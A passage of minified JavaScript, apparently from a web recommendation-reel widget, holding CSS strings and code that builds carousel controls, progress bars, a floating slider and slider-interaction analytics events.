4.5%;height:40px;bottom:calc(80px + ').concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:").concat(r,";font-family:").concat(n,";font-weight:").concat(i,";height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + ").concat(t,"px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + ").concat(t,"px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + ").concat(t,"px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + ").concat(t,"px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}"))}var lb=100;function sb(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function cb(e){var t,n,r=e.getModeClientProperty,o=(0,i.td)(r("recommendationReel-enable-slider"),!1);if(o){var a=r(["recommendationReel-slider-bottom"])||"0";return(t={}).a1=o,t.b1=r(["recommendationReel-slider-start-from-slider"]),t.c1=r(["recommendationReel-slider-position"]),t.d1=r(["recommendationReel-slider-below-only"]),t.f1=r(["recommendationReel-slider-text-under-slide-in-only"]),t.i1=r(["recommendationReel-slider-bottom"]),t.g1=(void 0===(n=a)&&(n="0"),"".concat(' @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:'.concat(n,"}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}"))),t}}var ub=7,db=!1;function pb(e,t){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style","width: ".concat(100/t-1,"%")]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function fb(e){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}var mb,vb,hb=function(){function e(e){var t=this;this._onButtonClick=function(e,n){void 0===n&&(n=!1);var r=t._events;switch(e){case"skipAd":case"back":case"forward":return void r.emit("a",{direction:e,sendReport:n});case"pause":return r.emit("c",n);case"play":return r.emit("b",n)}},null!=mb||(mb=(0,V.cv)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,_.LO)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new sd.v,this._mobileClickArea(),this._createDynamicButtons()}return Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),e.prototype.cleanUp=function(){this._elementsWrapper=(0,x.F)(),this._controlsWrapper=(0,x.F)(),this._options=(0,x.F)(),this._createdButtons=(0,x.F)(),this._events.removeAll()},e.prototype.createControls=function(){var e=this;if(this._createdButtons)return this._createdButtons;var t=this._uiElements.buttonControllers;if(t){var n=(0,Pe.U)("div"),r={parent:n},i=this._options.cssClasses.controls;return i&&Ke.gj.apply(void 0,(0,g.ev)([n],i,!1)),t.list.forEach((function(i){var o=t.icons[i];if(o){var a=function(e,t){var n=(0,Pe.U)("span",{classList:["tbl-".concat(e)],content:t});return"play"===e&&(0,Ke.gj)(n,"tbl-hidden"),n}(i,o);Bh(a,"click",(function(t){(0,F.wu)(t);var n=t.isTrusted;e._onButtonClick(i,n)})),n.insertAdjacentElement("beforeend",a),r[i]=a}})),this._elementsWrapper.insertAdjacentElement("beforeend",n),this._createdButtons=r,r}},e.prototype.createProgressBar=function(){var e=this._options,t=function(){var e=(0,Pe.U)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,V.cv)("touch-device")){var t=(0,Pe.U)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);var n=(0,Pe.U)("div");n.className="".concat("tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp"),e.forcedTextOverUi&&(0,Ke.gj)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");var r=function(e,t,n){void 0===n&&(n=!1);for(var r=[],i=t.filter((function(e){return"SC"===sb(e)})).length,o=t.length,a=n?o-i:o,l=0;t.length>l;l++){var s=(0,Pe.U)("span",{classList:["tbl-progress-runner"]});r.push(s);var c=n&&t[l].isSponsored?fb(l):pb(l,a);c.appendChild(s),e.insertAdjacentElement("beforeend",c)}return r}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),r},e.prototype.createArrows=function(){var e=this,t=this._uiElements.arrowControllers;if(!t||mb)return[];var n=[],r=this._controlsWrapper;return t.forEach((function(t){var r=(0,Pe.U)("div",{classList:["tbl-arrow-btn","tbl-arrow-".concat(t)],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});Bh(r,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(r),n.push(r)})),Bh(r,"mouseover",(function(){e._events.emit("c",!1)})),Bh(r,"mouseleave",(function(){e._events.emit("b",!1)})),n},e.prototype._mobileClickArea=function(){var e=this;if(mb){var t=this._uiElements.mobileClickedAreaList;t&&t.forEach((function(t){var n=(0,Pe.U)("div",{classList:["tbl-clickable-area-btn","tbl-clickable-area-".concat(t)]});Bh(n,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(n)}))}},e.prototype._createDynamicButtons=function(){var e=this,t=this._uiElements.dynamicButtons;null==t||t.forEach((function(t){var n=(0,Pe.U)("span",{classList:t.cssClasses,content:t.content}),r=t.action;r&&Bh(n,"click",(function(n){(0,F.wu)(n),e._onButtonClick(r,t.sendReport)})),e._elementsWrapper.appendChild(n)}))},e}(),bb=function(){function e(e){var t=e.actions;null!=vb||(vb=(0,V.cv)("touch-device")),this._cssClassNames=(0,g.pi)({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}return e.prototype.cleanUp=function(){this._reelContainer=(0,x.F)(),this._cssClassNames=(0,x.F)()},e.prototype.onRender=function(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()},e.prototype.computeHeight=function(){this._customHeight()},e.prototype._markContainer=function(e){var t=this._cssClassNames,n="".concat(function(e){void 0===e&&(e=!1);var t="".concat("tbl-reco-reel story-widget tbl-trecs-reco-reel"," ");return t+=e?" ".concat("tbl-reco-reel-touch-device"," ").concat("tbl-story-touch-device"):" ".concat("tbl-reco-reel-desktop"," ").concat("tbl-story-desktop")}(vb)," ").concat(t.container.join(" "));e.className+=" ".concat(n),Ke.gj.apply(void 0,(0,g.ev)([this._reelContainer],t.internalWrap,!1))},e}();function gb(e){var t=e.options,n=e.container,r=e.slides,o=e.itemsWrapper,a=e.renderer;switch(t.name){case"text-under":return function(e){var t=e.placementContainer,n=e.itemsWrapper,r=e.slides,o=e.uiController,a=(0,V.cv)("touch-device")?Xh:Yh,l=r.b;function s(){var e,i,s=r.k(0).getBoundingClientRect(),c=(e=0,l.forEach((function(t){var n=(0,Ke.sb)(t,".".concat("item-label-href"," .").concat("video-label-box"));if(n){var r=n.getBoundingClientRect().height;r>e&&(e=r)}})),e+(i=a,l.forEach((function(e){var t=function(e,t){var n=Jh(e)+t;if(n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"))}return n}(e,a);t&&t<i&&(i=t)})),i));n.style.height="".concat(s.height+c,"px");var u,d=s.height,p=d>Gh;if(u=t,p?((0,Ke.gj)(u,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,Ke.dI)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,Ke.gj)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,Ke.dI)(u,"tbl-reco-reel-desktop","tbl-story-desktop")),o){var f=function(e,t){return t-t*(e?Qh:Kh)}(p,d);o.parent.style.top="".concat(f,"px")}}return{onContentLoaded:function(){l.forEach((function(e){!function(e,t){var n=Jh(e)+t;if(function(e){var t=(0,Pe.U)("div",{classList:["video-title-holder"]}),n=(0,Ke.sb)(e,".".concat("video-title"));if(n){var r=(0,Pe.U)("span",{classList:["tbl-ui-line-wrapper"]}),i=(0,Pe.U)("span",{classList:["tbl-ui-line"]}),o=(0,Pe.U)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Pe.U)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),r.appendChild(i),t.appendChild(r),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}}(e),n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"),function(e){var t=(0,Ke.sb)(e,".".concat("branding"));t&&((0,Ke.gj)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,a)}));var e=(0,i.yL)(s,qh);Bh(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:r,itemsWrapper:o});case"sc-out":return ob({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:r.k(0),itemsWrapper:o});default:return Hh({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:r,itemsWrapper:o})}}var _b,yb=__webpack_require__(6959),wb="tbl-invisible";var xb,Cb={},Eb=["tbl-slideOutRight","tbl-slideOutLeft"],kb=!1;function Tb(e,t){t.cbOn.pageLoad&&(e.some(ri.G3)||e.forEach((function(e){(0,w.s)((function(){var n=(0,F.Gc)(e,".".concat(wb));n&&(0,Ke.dI)(n,wb),t.showAsFloatCb()}))})))}function Lb(e){e.cbOn.removeImmediate?Rb(e):(0,Ke.gj)(e.floatingElm,"trecs-floating-unit-close")}function Rb(e){var t=(0,g.ev)(["trecs-floating-unit-close","trecs-floating-unit"],e.cssClassList,!0);Ke.dI.apply(void 0,(0,g.ev)([e.floatingElm],t,!1)),e.isFloating=!1,e.removeFloatCb()}var Sb=["d1","b1"],Ib=((xb={}).d1="belowOnly",xb.b1="shouldStartFromSlider",xb);function Db(e){var t,n,r=e.state,i=e.startTime,o=e.sliderOptions,a=e.interactionData;switch(r){case"CONFIGURED":o&&(t=o,n=[],Sb.forEach((function(e){!0===t[e]&&n.push(Ib[e])})),Mb("CONFIGURED",n.length>=1?n:"default - detach both ways"));break;case"INTERACTION":a&&Mb(r,a);break;case"AVAILABLE":Ob(r,i);break;case"VISIBLE":i?Ob(r,i):Mb(r);break;case"CLOSED":Mb(r)}}function Ob(e,t){void 0===t&&(t=0),Mb(e,((0,ct.a)()-t).toString())}function Mb(e,t){void 0===t&&(t="");var n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,y.h0)(t)?t.join(","):t};(0,Ie.dQ)(n)}var Ab=["left","right"];function Pb(e){var t,n,r=e.floatingElm,a=e.options,l=e.slides;Db({state:"AVAILABLE",startTime:e.startTime}),t=a.c1,n=r,t.split(" ").forEach((function(e){e&&(0,Ke.gj)(n,"".concat("tbl-slider","-").concat(e))})),function(e,t,n){e&&Ab.forEach((function(e){var r=(0,Pe.U)("div",{classList:["tbl-slider-arrow-btn","".concat("tbl-arrow","-").concat(e)],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});Bh(r,"click",(function(){var t="left"===e?"back":"forward";n.i(t),Db({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",r)}))}(e.withSliderNavigation,r,l);var s,c,u=(s=r,c=(0,Pe.U)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" 